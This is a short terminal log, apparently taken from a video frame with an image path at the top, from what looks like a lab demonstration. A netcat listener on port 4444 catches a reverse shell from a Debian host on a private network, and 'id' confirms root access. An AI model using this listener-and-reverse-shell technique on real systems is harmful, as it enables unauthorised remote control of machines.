 root@tuis:~# nc -l -vv -p 4444
listening on [any] 4444 ...
192.168.87.184: inverse host lookup failed: Unknown host
connect to [192.168.87.2] from (UNKNOWN) [192.168.87.184] 40150
root@debian:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/#